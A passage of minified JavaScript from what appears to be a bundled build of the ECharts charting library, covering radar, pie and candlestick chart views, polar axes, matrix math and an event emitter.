u=this.childAt(0),d=n&&n.fadeIn,p={scale:u.scale.slice()};d&&(p.style={opacity:u.style.opacity}),u.scale=[0,0],d&&(u.style.opacity=0),a.initProps(u,p,r,e)}this._seriesModel=r};var p=["itemStyle"],f=["emphasis","itemStyle"],g=["label"],m=["emphasis","label"];function v(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var n=this.__symbolOriginalScale,i=n[1]/n[0],r={scale:[Math.max(1.1*n[0],n[0]+3),Math.max(1.1*n[1],n[1]+3*i)]};this.animateTo(r,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}u._updateCommon=function(t,e,n,r){var l=this.childAt(0),u=t.hostModel,c=t.getItemVisual(e,"color");"image"!==l.type?l.useStyle({strokeNoScale:!0}):l.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var d=r&&r.itemStyle,y=r&&r.hoverItemStyle,x=r&&r.symbolOffset,_=r&&r.labelModel,b=r&&r.hoverLabelModel,w=r&&r.hoverAnimation,S=r&&r.cursorStyle;if(!r||t.hasItemOption){var M=r&&r.itemModel?r.itemModel:t.getItemModel(e);d=M.getModel(p).getItemStyle(["color"]),y=M.getModel(f).getItemStyle(),x=M.getShallow("symbolOffset"),_=M.getModel(g),b=M.getModel(m),w=M.getShallow("hoverAnimation"),S=M.getShallow("cursor")}else y=i.extend({},y);var I=l.style,T=t.getItemVisual(e,"symbolRotate");l.attr("rotation",(T||0)*Math.PI/180||0),x&&l.attr("position",[o(x[0],n[0]),o(x[1],n[1])]),S&&l.attr("cursor",S),l.setColor(c,r&&r.symbolInnerColor),l.setStyle(d);var A=t.getItemVisual(e,"opacity");null!=A&&(I.opacity=A);var C=t.getItemVisual(e,"liftZ"),D=l.__z2Origin;null!=C?null==D&&(l.__z2Origin=l.z2,l.z2+=C):null!=D&&(l.z2=D,l.__z2Origin=null);var L=r&&r.useNameLabel;a.setLabelStyle(I,y,_,b,{labelFetcher:u,labelDataIndex:e,defaultText:function(e,n){return L?t.getName(e):s(t,e)},isRectText:!0,autoColor:c}),l.__symbolOriginalScale=h(n),l.hoverStyle=y,l.highDownOnUpdate=w&&u.isAnimationEnabled()?v:null,a.setHoverStyle(l)},u.fadeOut=function(t,e){var n=this.childAt(0);this.silent=n.silent=!0,(!e||!e.keepLabel)&&(n.style.text=null),a.updateProps(n,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},i.inherits(l,a.Group),t.exports=l},FGaS:function(t,e,n){var i=n("ProS"),r=n("IwbS"),a=n("bYtY"),o=n("oVpE"),s=i.extendChartView({type:"radar",render:function(t,e,n){var i=t.coordinateSystem,s=this.group,l=t.getData(),u=this._data;function c(t,e){var n=t.getItemVisual(e,"symbol")||"circle",i=t.getItemVisual(e,"color");if("none"!==n){var r=function(t){return a.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=o.createSymbol(n,-1,-1,2,2,i),l=t.getItemVisual(e,"symbolRotate")||0;return s.attr({style:{strokeNoScale:!0},z2:100,scale:[r[0]/2,r[1]/2],rotation:l*Math.PI/180||0}),s}}function h(e,n,i,a,o,s){i.removeAll();for(var l=0;l<n.length-1;l++){var u=c(a,o);u&&(u.__dimIdx=l,e[l]?(u.attr("position",e[l]),r[s?"initProps":"updateProps"](u,{position:n[l]},t,o)):u.attr("position",n[l]),i.add(u))}}function d(t){return a.map(t,(function(t){return[i.cx,i.cy]}))}l.diff(u).add((function(e){var n=l.getItemLayout(e);if(n){var i=new r.Polygon,a=new r.Polyline,o={shape:{points:n}};i.shape.points=d(n),a.shape.points=d(n),r.initProps(i,o,t,e),r.initProps(a,o,t,e);var s=new r.Group,u=new r.Group;s.add(a),s.add(i),s.add(u),h(a.shape.points,n,u,l,e,!0),l.setItemGraphicEl(e,s)}})).update((function(e,n){var i=u.getItemGraphicEl(n),a=i.childAt(0),o=i.childAt(1),s=i.childAt(2),c={shape:{points:l.getItemLayout(e)}};c.shape.points&&(h(a.shape.points,c.shape.points,s,l,e,!1),r.updateProps(a,c,t),r.updateProps(o,c,t),l.setItemGraphicEl(e,i))})).remove((function(t){s.remove(u.getItemGraphicEl(t))})).execute(),l.eachItemGraphicEl((function(t,e){var n=l.getItemModel(e),i=t.childAt(0),o=t.childAt(1),u=t.childAt(2),c=l.getItemVisual(e,"color");s.add(t),i.useStyle(a.defaults(n.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:c})),i.hoverStyle=n.getModel("emphasis.lineStyle").getLineStyle();var h=n.getModel("areaStyle"),d=n.getModel("emphasis.areaStyle"),p=h.isEmpty()&&h.parentModel.isEmpty(),f=d.isEmpty()&&d.parentModel.isEmpty();f=f&&p,o.ignore=p,o.useStyle(a.defaults(h.getAreaStyle(),{fill:c,opacity:.7})),o.hoverStyle=d.getAreaStyle();var g=n.getModel("itemStyle").getItemStyle(["color"]),m=n.getModel("emphasis.itemStyle").getItemStyle(),v=n.getModel("label"),y=n.getModel("emphasis.label");u.eachChild((function(t){t.setStyle(g),t.hoverStyle=a.clone(m);var n=l.get(l.dimensions[t.__dimIdx],e);(null==n||isNaN(n))&&(n=""),r.setLabelStyle(t.style,t.hoverStyle,v,y,{labelFetcher:l.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:n,autoColor:c,isRectText:!0})})),t.highDownOnUpdate=function(t,e){o.attr("ignore","emphasis"===e?f:p)},r.setHoverStyle(t)})),this._data=l},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=s},FNN5:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=["axisLine","axisTickLabel","axisName"],l=["splitLine","splitArea","minorSplitLine"],u=o.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,o=r.getAngleAxis(),u=n.getTicksCoords(),c=n.getMinorTicksCoords(),h=o.getExtent()[0],d=n.getExtent(),p=function(t,e,n){return{position:[t.cx,t.cy],rotation:n/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(r,t,h),f=new a(t,p);i.each(s,f.add,f),this.group.add(f.getGroup()),i.each(l,(function(e){t.get(e+".show")&&!n.scale.isBlank()&&this["_"+e](t,r,h,d,u,c)}),this)}},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=0;h<o.length;h++){var d=u++%l.length;c[d]=c[d]||[],c[d].push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:o[h].coord}}))}for(h=0;h<c.length;h++)this.group.add(r.mergePath(c[h],{style:i.defaults({stroke:l[h%l.length],fill:null},s.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,n,a,o,s){if(s.length){for(var l=t.getModel("minorSplitLine").getModel("lineStyle"),u=[],c=0;c<s.length;c++)for(var h=0;h<s[c].length;h++)u.push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:s[c][h].coord}}));this.group.add(r.mergePath(u,{style:i.defaults({fill:null},l.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,n,a,o){if(o.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=o[0].coord,d=1;d<o.length;d++){var p=u++%l.length;c[p]=c[p]||[],c[p].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:h,r:o[d].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=o[d].coord}for(d=0;d<c.length;d++)this.group.add(r.mergePath(c[d],{style:i.defaults({fill:l[d%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=u},FUi9:function(t,e,n){var i=n("bYtY"),r=n("MwEJ"),a=n("aX7z"),o=n("ICMv"),s=n("Qxkt"),l=n("+TT/");e.getLayoutRect=l.getLayoutRect;var u=n("7hqr"),c=u.enableDataStack,h=u.isDimensionStacked,d=u.getStackedDimension,p=n("hi0g");e.completeDimensions=p;var f=n("sdST");e.createDimensions=f;var g=n("oVpE");e.createSymbol=g.createSymbol;var m={isDimensionStacked:h,enableDataStack:c,getStackedDimension:d};e.createList=function(t){return r(t.getSource(),t)},e.dataStack=m,e.createScale=function(t,e){var n=e;s.isInstance(e)||(n=new s(e),i.mixin(n,o));var r=a.createScaleByModel(n);return r.setExtent(t[0],t[1]),a.niceScaleExtent(r,n),r},e.mixinAxisModelCommonMethods=function(t){i.mixin(t,o)}},"Fa/5":function(t,e,n){var i=n("ProS");n("y2l5"),n("q/+u");var r=n("f5Yq"),a=n("h8O9");n("Ae16"),i.registerVisual(r("scatter","circle")),i.registerLayout(a("scatter"))},Fofx:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(){var t=new n(6);return r(t),t}function r(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function a(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}e.create=i,e.identity=r,e.copy=a,e.mul=function(t,e,n){var i=e[1]*n[0]+e[3]*n[1],r=e[0]*n[2]+e[2]*n[3],a=e[1]*n[2]+e[3]*n[3],o=e[0]*n[4]+e[2]*n[5]+e[4],s=e[1]*n[4]+e[3]*n[5]+e[5];return t[0]=e[0]*n[0]+e[2]*n[1],t[1]=i,t[2]=r,t[3]=a,t[4]=o,t[5]=s,t},e.translate=function(t,e,n){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+n[0],t[5]=e[5]+n[1],t},e.rotate=function(t,e,n){var i=e[0],r=e[2],a=e[4],o=e[1],s=e[3],l=e[5],u=Math.sin(n),c=Math.cos(n);return t[0]=i*c+o*u,t[1]=-i*u+o*c,t[2]=r*c+s*u,t[3]=-r*u+c*s,t[4]=c*a+u*l,t[5]=c*l-u*a,t},e.scale=function(t,e,n){var i=n[0],r=n[1];return t[0]=e[0]*i,t[1]=e[1]*r,t[2]=e[2]*i,t[3]=e[3]*r,t[4]=e[4]*i,t[5]=e[5]*r,t},e.invert=function(t,e){var n=e[0],i=e[2],r=e[4],a=e[1],o=e[3],s=e[5],l=n*o-a*i;return l?(t[0]=o*(l=1/l),t[1]=-a*l,t[2]=-i*l,t[3]=n*l,t[4]=(i*s-o*r)*l,t[5]=(a*r-n*s)*l,t):null},e.clone=function(t){var e=i();return a(e,t),e}},GMDS:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("jkPA"),o=r.prototype,s=r.extend({type:"ordinal",init:function(t,e){t&&!i.isArray(t)||(t=new a({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),o.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return o.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(o.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,n=e[0];n<=e[1];)t.push(n),n++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:i.noop,niceExtent:i.noop});s.create=function(){return new s},t.exports=s},GVMX:function(t,e,n){var i=n("JEkh").extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}});t.exports=i},GeKi:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=n("sK/D").createClipPath,l=["itemStyle"],u=["emphasis","itemStyle"],c=["color","color0","borderColor","borderColor0"],h=r.extend({type:"candlestick",render:function(t,e,n){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),n=this._data,i=this.group,r=e.getLayout("isSimpleBox"),o=t.get("clip",!0),s=t.coordinateSystem,l=s.getArea&&s.getArea();this._data||i.removeAll(),e.diff(n).add((function(n){if(e.hasValue(n)){var s,u=e.getItemLayout(n);if(o&&f(l,u))return;s=p(u,0,!0),a.initProps(s,{shape:{points:u.ends}},t,n),g(s,e,n,r),i.add(s),e.setItemGraphicEl(n,s)}})).update((function(s,u){var c=n.getItemGraphicEl(u);if(e.hasValue(s)){var h=e.getItemLayout(s);o&&f(l,h)?i.remove(c):(c?a.updateProps(c,{shape:{points:h.ends}},t,s):c=p(h),g(c,e,s,r),i.add(c),e.setItemGraphicEl(s,c))}else i.remove(c)})).remove((function(t){var e=n.getItemGraphicEl(t);e&&i.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),y(t,this.group);var e=t.get("clip",!0)?s(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var n,i=e.getData(),r=i.getLayout("isSimpleBox");null!=(n=t.next());){var a;g(a=p(i.getItemLayout(n)),i,n,r),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){y(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:i.noop}),d=o.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var n=e.points;this.__simpleBox?(t.moveTo(n[4][0],n[4][1]),t.lineTo(n[6][0],n[6][1])):(t.moveTo(n[0][0],n[0][1]),t.lineTo(n[1][0],n[1][1]),t.lineTo(n[2][0],n[2][1]),t.lineTo(n[3][0],n[3][1]),t.closePath(),t.moveTo(n[4][0],n[4][1]),t.lineTo(n[5][0],n[5][1]),t.moveTo(n[6][0],n[6][1]),t.lineTo(n[7][0],n[7][1]))}});function p(t,e,n){var i=t.ends;return new d({shape:{points:n?m(i,t):i},z2:100})}function f(t,e){for(var n=!0,i=0;i<e.ends.length;i++)if(t.contain(e.ends[i][0],e.ends[i][1])){n=!1;break}return n}function g(t,e,n,i){var r=e.getItemModel(n),o=r.getModel(l),s=e.getItemVisual(n,"color"),h=e.getItemVisual(n,"borderColor")||s,d=o.getItemStyle(c);t.useStyle(d),t.style.strokeNoScale=!0,t.style.fill=s,t.style.stroke=h,t.__simpleBox=i;var p=r.getModel(u).getItemStyle();a.setHoverStyle(t,p)}function m(t,e){return i.map(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}var v=o.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var n=e.points,i=0;i<n.length;)if(this.__sign===n[i++]){var r=n[i++];t.moveTo(r,n[i++]),t.lineTo(r,n[i++])}else i+=3}});function y(t,e,n){var i=t.getData(),r=i.getLayout("largePoints"),a=new v({shape:{points:r},__sign:1});e.add(a);var o=new v({shape:{points:r},__sign:-1});e.add(o),x(1,a,t,i),x(-1,o,t,i),n&&(a.incremental=!0,o.incremental=!0)}function x(t,e,n,i){var r=t>0?"P":"N",a=i.getVisual("borderColor"+r)||i.getVisual("color"+r),o=n.getModel(l).getItemStyle(c);e.useStyle(o),e.style.fill=null,e.style.stroke=a}t.exports=h},Gev7:function(t,e,n){var i=n("bYtY"),r=n("K2GJ"),a=n("1bdT"),o=n("ni6a");function s(t){for(var e in a.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new r(t.style,this),this._rect=null,this.__clipPaths=null}s.prototype={constructor:s,type:"displayable",__dirty:!0,invisible:!1,z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var n=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(n[0],n[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?a.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new r(t,this),this.dirty(!1),this},calculateTextPosition:null},i.inherits(s,a),i.mixin(s,o),t.exports=s},GrNh:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6Ic6");function o(t,e,n,i){var r=e.getData(),a=r.getName(this.dataIndex),o=e.get("selectedOffset");i.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),r.each((function(t){s(r.getItemGraphicEl(t),r.getItemLayout(t),e.isSelected(r.getName(t)),o,n)}))}function s(t,e,n,i,r){var a=(e.startAngle+e.endAngle)/2,o=n?i:0,s=[Math.cos(a)*o,Math.sin(a)*o];r?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function l(t,e){r.Group.call(this);var n=new r.Sector({z2:2}),i=new r.Polyline,a=new r.Text;this.add(n),this.add(i),this.add(a),this.updateData(t,e,!0)}var u=l.prototype;u.updateData=function(t,e,n){var a=this.childAt(0),o=this.childAt(1),l=this.childAt(2),u=t.hostModel,c=t.getItemModel(e),h=t.getItemLayout(e),d=i.extend({},h);d.label=null;var p=u.getShallow("animationTypeUpdate");n?(a.setShape(d),"scale"===u.getShallow("animationType")?(a.shape.r=h.r0,r.initProps(a,{shape:{r:h.r}},u,e)):(a.shape.endAngle=h.startAngle,r.updateProps(a,{shape:{endAngle:h.endAngle}},u,e))):"expansion"===p?a.setShape(d):r.updateProps(a,{shape:d},u,e);var f=t.getItemVisual(e,"color");a.useStyle(i.defaults({lineJoin:"bevel",fill:f},c.getModel("itemStyle").getItemStyle())),a.hoverStyle=c.getModel("emphasis.itemStyle").getItemStyle();var g=c.getShallow("cursor");g&&a.attr("cursor",g),s(this,t.getItemLayout(e),u.isSelected(t.getName(e)),u.get("selectedOffset"),u.get("animation")),this._updateLabel(t,e,!n&&"transition"===p),this.highDownOnUpdate=u.get("silent")?null:function(t,e){var n=u.isAnimationEnabled()&&c.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,l.ignore=l.hoverIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r+u.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,l.ignore=l.normalIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r}},300,"elasticOut")))},r.setHoverStyle(this)},u._updateLabel=function(t,e,n){var i=this.childAt(1),a=this.childAt(2),o=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e).label,u=t.getItemVisual(e,"color");if(!l||isNaN(l.x)||isNaN(l.y))a.ignore=a.normalIgnore=a.hoverIgnore=i.ignore=i.normalIgnore=i.hoverIgnore=!0;else{var c={points:l.linePoints||[[l.x,l.y],[l.x,l.y],[l.x,l.y]]},h={x:l.x,y:l.y};n?(r.updateProps(i,{shape:c},o,e),r.updateProps(a,{style:h},o,e)):(i.attr({shape:c}),a.attr({style:h})),a.attr({rotation:l.rotation,origin:[l.x,l.y],z2:10});var d=s.getModel("label"),p=s.getModel("emphasis.label"),f=s.getModel("labelLine"),g=s.getModel("emphasis.labelLine");u=t.getItemVisual(e,"color"),r.setLabelStyle(a.style,a.hoverStyle={},d,p,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:l.text,autoColor:u,useInsideStyle:!!l.inside},{textAlign:l.textAlign,textVerticalAlign:l.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),a.ignore=a.normalIgnore=!d.get("show"),a.hoverIgnore=!p.get("show"),i.ignore=i.normalIgnore=!f.get("show"),i.hoverIgnore=!g.get("show"),i.setStyle({stroke:u,opacity:t.getItemVisual(e,"opacity")}),i.setStyle(f.getModel("lineStyle").getLineStyle()),i.hoverStyle=g.getModel("lineStyle").getLineStyle();var m=f.get("smooth");m&&!0===m&&(m=.4),i.setShape({smooth:m})}},i.inherits(l,r.Group);var c=a.extend({type:"pie",init:function(){var t=new r.Group;this._sectorGroup=t},render:function(t,e,n,r){if(!r||r.from!==this.uid){var a=t.getData(),s=this._data,u=this.group,c=e.get("animation"),h=!s,d=t.get("animationType"),p=t.get("animationTypeUpdate"),f=i.curry(o,this.uid,t,c,n),g=t.get("selectedMode");if(a.diff(s).add((function(t){var e=new l(a,t);h&&"scale"!==d&&e.eachChild((function(t){t.stopAnimation(!0)})),g&&e.on("click",f),a.setItemGraphicEl(t,e),u.add(e)})).update((function(t,e){var n=s.getItemGraphicEl(e);h||"transition"===p||n.eachChild((function(t){t.stopAnimation(!0)})),n.updateData(a,t),n.off("click"),g&&n.on("click",f),u.add(n),a.setItemGraphicEl(t,n)})).remove((function(t){var e=s.getItemGraphicEl(t);u.remove(e)})).execute(),c&&a.count()>0&&(h?"scale"!==d:"transition"!==p)){for(var m=a.getItemLayout(0),v=1;isNaN(m.startAngle)&&v<a.count();++v)m=a.getItemLayout(v);var y=Math.max(n.getWidth(),n.getHeight())/2,x=i.bind(u.removeClipPath,u);u.setClipPath(this._createClipPath(m.cx,m.cy,y,m.startAngle,m.clockwise,x,t,h))}else u.removeClipPath();this._data=a}},dispose:function(){},_createClipPath:function(t,e,n,i,a,o,s,l){var u=new r.Sector({shape:{cx:t,cy:e,r0:0,r:n,startAngle:i,endAngle:i,clockwise:a}});return(l?r.initProps:r.updateProps)(u,{shape:{endAngle:i+(a?1:-1)*Math.PI*2}},s,o),u},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=c},H6uX:function(t,e){var n=Array.prototype.slice,i=function(t){this._$handlers={},this._$eventProcessor=t};function r(t,e,n,i,r,a){var o=t._$handlers;if("function"==typeof n&&(r=i,i=n,n=null),!i||!e)return t;n=function(t,e){var n=t._$eventProcessor;return null!=e&&n&&n.normalizeQuery&&(e=n.normalizeQuery(e)),e}(t,n),o[e]||(o[e]=[]);for(var s=0;s<o[e].length;s++)if(o[e][s].h===i)return t;var l={h:i,one:a,query:n,ctx:r||t,callAtLast:i.zrEventfulCallAtLast},u=o[e].length-1,c=o[e][u];return c&&c.callAtLast?o[e].splice(u,0,l):o[e].push(l),t}i.prototype={constructor:i,one:function(t,e,n,i){return r(this,t,e,n,i,!0)},on:function(t,e,n,i){return r(this,t,e,n,i,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var n=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(n[t]){for(var i=[],r=0,a=n[t].length;r<a;r++)n[t][r].h!==e&&i.push(n[t][r]);n[t]=i}n[t]&&0===n[t].length&&delete n[t]}else delete n[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>3&&(r=n.call(r,1));for(var o=e.length,s=0;s<o;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(a){case 1:l.h.call(l.ctx);break;case 2:l.h.call(l.ctx,r[1]);break;case 3:l.h.call(l.ctx,r[1],r[2]);break;default:l.h.apply(l.ctx,r)}l.one?(e.splice(s,1),o--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>4&&(r=n.call(r,1,r.length-1));for(var o=r[r.length-1],s=e.length,l=0;l<s;){var u=e[l];if(i&&i.filter&&null!=u.query&&!i.filter(t,u.query))l++;else{switch(a){case 1:u.h.call(o);break;case 2:u.h.call(o,r[1]);break;case 3:u.h.call(o,r[1],r[2]);break;default:u.h.apply(o,r)}u.one?(e.splice(l,1),s--):l++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}},t.exports=i},"HF/U":function(t,e,n){var i=n("QBsz"),r=n("bYtY"),a=n("DDd/").getCurvenessForEdge;function o(t,e){t.eachEdge((function(t,n){var o=r.retrieve3(t.getModel().get("lineStyle.curveness"),-a(t,e,n,!0),0),s=i.clone(t.node1.getLayout()),l=i.clone(t.node2.getLayout()),u=[s,l];+o&&u.push([(s[0]+l[0])/2-(s[1]-l[1])*o,(s[1]+l[1])/2-(l[0]-s[0])*o]),t.setLayout(u)}))}e.simpleLayout=function(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var n=t.getGraph();n.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),o(n,t)}},e.simpleLayoutEdge=o},"HM/N":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("/SeX"),a=n("OELB").parsePercent,o=n("aX7z"),s=o.createScaleByModel,l=o.niceScaleExtent,u=n("IDmD"),c=n("7hqr").getStackedDimension;function h(t,e){var n=this,r=n.getAngleAxis(),a=n.getRadiusAxis();if(r.scale.setExtent(1/0,-1/0),a.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===n){var e=t.getData();i.each(e.mapDimension("radius",!0),(function(t){a.scale.unionExtentFromData(e,c(e,t))})),i.each(e.mapDimension("angle",!0),(function(t){r.scale.unionExtentFromData(e,c(e,t))}))}})),l(r.scale,r.model),l(a.scale,a.model),"category"===r.type&&!r.onBand){var o=r.getExtent(),s=360/r.scale.count();r.inverse?o[1]+=s:o[1]-=s,r.setExtent(o[0],o[1])}}function d(t,e){if(t.type=e.get("type"),t.scale=s(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var n=e.get("startAngle");t.setExtent(n,n+(t.inverse?-360:360))}e.axis=t,t.model=e}n("ePAk"),u.register("polar",{dimensions:r.prototype.dimensions,create:function(t,e){var n=[];return t.eachComponent("polar",(function(t,o){var s=new r(o);s.update=h;var l=s.getRadiusAxis(),u=s.getAngleAxis(),c=t.findAxisModel("radiusAxis"),p=t.findAxisModel("angleAxis");d(l,c),d(u,p),function(t,e,n){var r=e.get("center"),o=n.getWidth(),s=n.getHeight();t.cx=a(r[0],o),t.cy=a(r[1],s);var l=t.getRadiusAxis(),u=Math.min(o,s)/2,c=e.get("radius");null==c?c=[0,"100%"]:i.isArray(c)||(c=[0,c]),c=[a(c[0],u),a(c[1],u)],l.inverse?l.setExtent(c[1],c[0]):l.setExtent(c[0],c[1])}(s,t,e),n.push(s),t.coordinateSystem=s,s.model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},HjIi:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked;function o(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function s(t,e){return e.dim+t.model.componentIndex}t.exports=function(t,e,n){var l={},u=function(t,e){var n={};i.each(t,(function(t,e){var i=t.getData(),a=t.coordinateSystem,l=a.getBaseAxis(),u=s(a,l),c=l.getExtent(),h="category"===l.type?l.getBandWidth():Math.abs(c[1]-c[0])/i.count(),d=n[u]||{bandWidth:h,remainedWidth:h,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},p=d.stacks;n[u]=d;var f=o(t);p[f]||d.autoWidthCount++,p[f]=p[f]||{width:0,maxWidth:0};var g=r(t.get("barWidth"),h),m=r(t.get("barMaxWidth"),h),v=t.get("barGap"),y=t.get("barCategoryGap");g&&!p[f].width&&(g=Math.min(d.remainedWidth,g),p[f].width=g,d.remainedWidth-=g),m&&(p[f].maxWidth=m),null!=v&&(d.gap=v),null!=y&&(d.categoryGap=y)}));var a={};return i.each(n,(function(t,e){a[e]={};var n=t.stacks,o=r(t.categoryGap,t.bandWidth),s=r(t.gap,1),l=t.remainedWidth,u=t.autoWidthCount,c=(l-o)/(u+(u-1)*s);c=Math.max(c,0),i.each(n,(function(t,e){var n=t.maxWidth;n&&n<c&&(n=Math.min(n,l),t.width&&(n=Math.min(n,t.width)),l-=n,t.width=n,u--)})),c=(l-o)/(u+(u-1)*s),c=Math.max(c,0);var h,d=0;i.each(n,(function(t,e){t.width||(t.width=c),h=t,d+=t.width*(1+s)})),h&&(d-=h.width*s);var p=-d/2;i.each(n,(function(t,n){a[e][n]=a[e][n]||{offset:p,width:t.width},p+=t.width*(1+s)}))})),a}(i.filter(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),r=s(n,i),c=o(t),h=u[r][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.coordinateSystem.cx,m=t.coordinateSystem.cy,v=t.get("barMinHeight")||0,y=t.get("barMinAngle")||0;l[c]=l[c]||[];for(var 